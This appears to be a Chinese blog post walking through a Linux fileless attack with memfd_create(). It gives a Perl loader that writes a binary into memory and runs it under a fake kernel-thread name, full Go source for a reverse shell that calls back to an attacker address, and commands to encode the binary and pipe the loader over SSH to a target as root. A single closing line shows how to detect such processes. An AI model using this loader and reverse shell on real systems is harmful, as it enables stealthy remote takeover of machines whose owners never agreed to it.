标签:error: 登录 tee nbsp creat ESS nec com import
攻击:
1、新建文件elfload.pl.head
内容:
#!/usr/bin/env perl use warnings; use strict; $|=1; my $name = ""; my $fd = syscall(319, $name, 1); if (-1 == $fd) { die "memfd_create: $!"; } open(my $FH, ‘>&=‘.$fd) or die "open: $!"; select((select($FH), $|=1)[0]); print "Writing ELF binary to memory...";
2、新建文件elfload.pl.tail
注意:xx.x.x.x是要攻击的IP
内容:
1 # Execute new program 2 exec {"/proc/$$/fd/$fd"} "[kworded/0:0]", "-addr", "xx.x.x.x:4444" or die "exec: $!";
3、新建文件demoshell.go
内容:
1 package main 2 3 import ( 4 "flag" 5 "fmt" 6 "log" 7 "net" 8 "os" 9 "os/exec" 10 "time" 11 ) 12 /* Verbose logger */ 13 var vlog = log.Printf 14 func main() { 15 var ( 16 addr = flag.String( 17 "addr", 18 "127.0.0.1:4444", 19 "Callback `adress`", 20 ) 21 sleep = flag.Duration( 22 "sleep", 23 2*time.Second, 24 "Sleep `duration` between callbacks", 25 ) 26 verbose = flag.Bool( 27 "v", 28 false, 29 "Print message for each connection", 30 ) 31 ) 32 flag.Usage = func() { 33 fmt.Fprintf( 34 os.Stderr, 35 `Usage %v [options] 36 Calls the address every so often and hooks up a shell to the network 37 connection. 38 Options: 39 `, 40 os.Args[0], 41 ) 42 flag.PrintDefaults() 43 } 44 flag.Parse() 45 /* Unverbose just disables extra logging */ 46 if !*verbose { 47 vlog = func(string, ...interface{}) {} 48 } 49 log.Printf("Starting shell callbacks to %v", *addr) 50 for { 51 /* Try to make a shell */ 52 if err := shell(*addr); nil != err { 53 vlog("Error: %v", err) 54 } 55 /* Sleep until the next one */ 56 time.Sleep(*sleep) 57 } 58 } 59 /* shell connects to addr and hands it a shell */ 60 func shell(addr string) error { 61 /* Try to connect */ 62 c, err := net.Dial("tcp", addr) 63 if nil != err { 64 return err 65 } 66 vlog("Connected %v->%v", c.LocalAddr(), c.RemoteAddr()) 67 defer c.Close() 68 /* Make a shell to hook up */ 69 s := exec.Command("/bin/sh") 70 s.Stdin = c 71 s.Stdout = c 72 s.Stderr = c 73 /* Welcome the user */ 74 fmt.Fprintf(c, "Welcome!\n") 75 /* Start the shell */ 76 return s.Run() 77 }
编译成二进制 :go build -o demoshell demoshell.go
攻击执行步骤:
1 cat elfload.pl.head | tee elfload.pl 2 perl -e ‘$/=\32;print"print \$FH pack q/H*/, q/".(unpack"H*")."/\ or die qq/write: \$!/;\n"while(<>)‘ demoshell >> elfload.pl 3 cat elfload.pl.tail | tee -a elfload.pl 4 cat elfload.pl | ssh root@10.1.1.2 /bin/bash -c ‘perl‘
操作完成提示输入被攻击者IP密码:
登录IP检测Fileless Linux Attacks
1 ls -alR /proc/*/exe 2> /dev/null | grep memfd:.*\(deleted\)

Linux 无文件攻击memfd_create()具体操作步骤
标签:error: 登录 tee nbsp creat ESS nec com import
原文地址:https://www.cnblogs.com/xxdebug/p/14009867.html